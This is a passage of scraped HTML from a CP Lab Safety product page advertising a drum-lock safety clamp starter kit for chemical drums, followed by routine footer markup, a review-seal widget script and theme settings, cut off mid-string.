        "description": "Secure Your Chemical Feeds with a Drum Feed Safety Clamp Starter Kit\r\nSafeguarding your chemical feed processes starts at the drum. Our Drum Feed Safety Clamps provide a simple, secure, and compliant solution to common challenges faced in industrial environments, including food and beverage processing, pharmaceuticals, and manufacturing.\r\nThis Drum Lock Safety Clamp Starter Kit gets you everything you need to safely feed chemicals in and out of drums while minimizing fumes and complying with FDA regulations. Kit Includes the following:\r\n\r\n(1) Drum Feed Safety Clamp (choose your preferred model based on the color and filter type)\r\n(1) Replacement filter (same model)\r\n(1) EPDM plug fitting CFS-1013\r\n(1) Silicone plug fitting CFS-1012 (for aggressive chemicals such as Chloroform, Bromine and Carbon Tetrachloride)\r\n(10) lock-out tag-out serialized ID tags # CFS-1014 for compliance with the FDA's FSMA (Food Safety Modernization Act) when drums are offline\r\n\r\nDrum feed safety clamps provide a safe, fast, effective way to increase the safety of your chemical feed system. Outer drum-lock clamp housing is made of polypropylene and is available in many colors to reduce cross-contamination of chemicals, by color-coding safety devices to chemical drums.\r\nKey Benefits &amp; Features\r\n\r\nUniversal Fit: Easily clamps onto the 2\" (85mm-92mm) flange opening on standard plastic UN chemical drums from 15-gallon to 55-gallon. For Canadian drums with a slightly smaller opening, we can install an adhesive foam strip to enable the clamp to fit securely.\r\nEnhanced Safety: Drastically reduce the risk of direct chemical exposure from splashing and spills. By trapping harmful fumes inside the drum, our clamps significantly improve indoor air quality, which is crucial for employee health and passing OSHA inspections. Ideal for anyone who uses chemical feeds and Clean-in-place (CIP) methods.\r\nPrevent Contamination: Maintain the purity of your chemicals. The clamp's design creates a sealed barrier that prevents dirt, debris, and moisture from entering the drum, preserving the integrity of your product.\r\nTool-Free Attachment: Clamps can be applied or removed at any time during fluid feed operation without disrupting the tubing line(s), making it easy to attend to issues or switch drums. Hinged design allows the clamp to fasten around the filter after it is in place, securing the tubing with a simple stopper.\r\nColor-coding: Available in various colors for quick and effective color-coding to prevent cross-contamination and streamline operations.\r\nFull Compliance: Our clamps are designed to help you meet safety regulations. When used with our Solid Filter and Drum Seal Tags, they enable a compliant lock-out, tag-out (LOTO) procedure for the safe storage of offline chemical drums, aiding in FSMA compliance.\r\n\r\n\r\nChoose the Right Filter for Your Needs\r\nOur drum feed safety clamps are compatible with four different filter types, ensuring a perfect fit for your specific application. Replace every 3-6 months or as-needed:\r\n\r\n\r\nStandard White Chemical Filter CFS-1117: A flexible, cost-effective option for general use with tubing sizes from 3/8\" to 1\". The white filter media makes it easy to see when a replacement is needed. Radial cut in the memory foam allows for use with tubing up to 1\" in diameter\r\n\r\n\r\nCleaning &amp; Sanitation Filter CFS-1118: Specifically designed for use with a standard 3/8\" drum probe, this filter is ideal for sanitation applications.\r\n\r\n\r\nChoose-Your-Size Filter CFS-1119: A versatile filter with tear-out rings that allows you to select from four different hole sizes to match your specific feed tubing or drum probe (8mm, 16mm, 22mm, or 30mm).\r\n\r\n\r\nSolid Filter CFS-1120: For use in LOTO procedures, this filter prevents contaminants from entering the drum while it is offline or in storage.\r\n\r\n\r\n\r\nDrum Lock Safety Clamps are used in the following industries:\r\n\r\nBeverage Processing\r\n\r\nDairy\r\nBrewery / Distillation\r\nWater / Soda / etc.\r\n\r\n\r\nInstitutional\r\n\r\nGeneral water treatment\r\nPools &amp; Spas\r\nCar Washes\r\n\r\n\r\nHospitality\r\nPharmaceuticals\r\nChemical Processing\r\nPower Generation / Utilities\r\nRefining\r\nMining\r\nEthanol\r\nFood Manufacturing\r\nSemi-Conductor\r\nPulp &amp; Paper\r\nHealth Care\r\nLaundry\r\nDesign &amp; Build Engineering Services\r\nContract Manufacturing\r\n\r\nDrum Lock Safety Clamp FAQ\r\nDrum Lock Safety Clamp Sell Sheet PDF\r\nImportant Safety Notice\r\nThese clamps are designed exclusively for use with chemicals stored in plastic drums. They are not safe for use with many chemicals stored in metal drums, such as fuels or hydrocarbons.",
        "image": "https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "59",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000",
            "priceValidUntil": "2027-01-21"
        }
    }
</script>

            </main>
        </div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>
        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>


<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer</h2>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"></div>


    <div class="container">
        <section class="footer-info">

            




            
            



        </section>
        <div data-content-region="footer_below_columns--global"><div data-layout-id="8cf55bba-425b-410b-a9ef-c006f787abff">       <div data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0" data-layout-name="Layout">
    <style data-container-styling="da3f5658-687c-4de4-be34-bb980a4f07d0">
        [data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329">
        <style data-column-styling="dde257d3-bb4e-4bb8-a21d-062a39fa0329">
            [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="f9a035d5-8209-45db-b837-a37010b68d2b" data-placement-id="410c3472-5472-4b9f-96e0-0869c9752fce" data-placement-status="ACTIVE"><div>
  <h5>CONTACT US</h5>
  <div>
    <address>
      CP Lab Safety<br>
      14 Commercial Blvd #113<br>
      Novato, CA 94949<br>
      USA
    </address>
  </div>
  <div>
    <div data-content-region="footer_below_contact--global">
      <div data-layout-id="4247696a-b16a-445a-b454-cb913ec3eb05">
        <div data-sub-layout-container="b65ed1f7-e749-4381-b10f-f125f7a18fa0" data-layout-name="Layout">
          <div data-sub-layout="c29130b1-1242-4481-9b8d-35a70af0135b">
            <div data-widget-id="e5be794e-a05b-4374-8266-e0c0d35084b1" data-placement-id="305906cf-1dc7-463d-840d-add830684dbb" data-placement-status="ACTIVE">
              <div>
                <!--
                <a href="https://www.shopperapproved.com/reviews/calpaclab.com/" target="_blank"><img data-sizes="auto" src="https://www.shopperapproved.com/newseals/12417/white-header-details.gif" data-src="https://www.shopperapproved.com/newseals/12417/white-header-details.gif" title="CP Lab Safety Customer Reviews" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" sizes="200px"></a>
                -->
                <a href="https://www.shopperapproved.com/reviews/calpaclab.com" class="shopperlink new-sa-seals placement-1271"><img src="//www.shopperapproved.com/seal/12417/1271-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;"></a><script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/1271.css";document.getElementsByTagName('head')[0].appendChild(link);})();</script>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  
</div></div>
    </div>
    <div data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4">
        <style data-column-styling="f21da26e-e103-470f-9250-b0b3e3f921e4">
            [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="e59f5a84-5a07-4926-ab6e-7675d691a56c" data-placement-id="c45b4189-9873-459c-9090-97faa29a79a7" data-placement-status="ACTIVE"><h5>ACCOUNTS &amp; ORDERS</h5>
  <div>
    <div>
      <ul>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/billing-terms-and-conditions/">Billing Terms and Conditions</a></li>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/privacy-policy/">Privacy Policy</a></li>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/refund-policy/">Refund Policy</a></li>
      </ul>
    </div>
  </div>
  <div>
    <div data-content-region="footer_below_account--global">
      <div data-layout-id=""></div>
    </div>
  </div>
</div>
    </div>
    <div data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b">
        <style data-column-styling="c4381007-ed6e-47da-bdd0-e9cfa2cf418b">
            [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6542ea54-019c-4ed2-8ca6-d28efd1b999c" data-placement-id="bbdd3888-6490-482f-8844-de57e3802a5f" data-placement-status="ACTIVE"> <div data-section-type="newsletterSubscription">
        <h5>JOIN OUR MAILING LIST</h5>
        <p>Sign up for our newsletter to receive specials and up to date product news and releases.</p>
        <div>
          <div>
            <form data-testid="klaviyo-form-UC3yAv" novalidate="" tabindex="-1">
              <div>
                <div data-testid="form-row">
                  <div component="[object Object]" data-testid="form-component">
                    <div>
                      <input id="email_30055096" type="email" autocomplete="email" name="email" tabindex="0" placeholder="Email" aria-label="Email" aria-invalid="false" options="[object Object]">
                      <div></div>
                    </div>
                  </div>
                  <div component="[object Object]" data-testid="form-component">
                    <button type="button" tabindex="0">Subscribe</button>
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
        <div></div>
        <div></div>
      </div>
</div>
    </div>
</div>

</div></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by">
                    &copy; <span id="copyright_year"></span> CP Lab Safety.
                    <script>
                        document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                    </script>
            </p>

                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa"></use></svg>
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
    
 <!-- Elfsight Cookie Consent | Cookies Notification -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-4ee146c4-f82e-4ff4-b6e1-6fe07b6d79b8" data-elfsight-app-lazy></div>

</footer>

<div data-content-region="footer_bottom--global"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#3681A6\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#17648A\",\"alsobought_product\":\"related\",\"navUser-color\":\"#17648A\",\"bannerAdvTopHeader\":\"all\",\"social_icon_placement_bottom\":false,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#FFFFFF\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#DFEDF5\",\"color-textLink--hover\":\"#17648A\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#FFFFFF\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":true,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#3681A6\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#FFFFFF\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":3,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"22\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#4F4F4F\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#17648A\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#25842A\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":-2,\"topBanner-backgroundColor\":\"#6CBA46\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#17648A\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"14\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":0,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#FFFFFF\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#17648A\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":4,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#454545\",\"carousel-slide0-position\":\"left\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":false,\"navPages_autoFit\":true,\"color_hover_product_sale_badges\":\"#d22d1c\",\"color-price\":\"#CA1D1D\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"default\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":false,\"body-font\":\"Google_Roboto_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#17648A\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#3681A6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Roboto_700\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#3681A6\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":false,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":false,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"flat\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":true,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#DFEDF5\",\"productsByCategorySortingTabs_show_new\":false,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":false,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#25842A\",\"optimizedCheckout-link-hoverColor\":\"#17648A\",\"product_size\":\"500x500\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":false,\"carousel_vid0\":\"\",\"fontSizeH3\":\"20\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#d22d1c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"no\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#17648A\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":true,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#3681A6\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"left\",\"add_to_cart_popup\":\"default\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":false,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"disable\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"wide\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#FFFFFF\",\"show_bulk_order_mode\":true,\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#4D853E\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#17648A\",\"optimizedCheckout-step-backgroundColor\":\"#3681A6\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"Price:\",\"specialProductsColumns_show_featured\":false,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"500x500\",\"blog_count\":5,\"quickSearch-borderColor\":\"#3681A6\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#000000\",\"searchpage_products_per_page\":40,\"optimizedCheckout-formField-inputControlColor\":\"#17648A\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#17648A\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":0,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":6,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"cplabsafety\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":true,\"fontSizeH4\":\"13\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#CCCCCC\",\"productpage_similar_by_views_count\":6,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#FFFFFF\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#4D853E\",\"section9\":\"\",\"color-greyL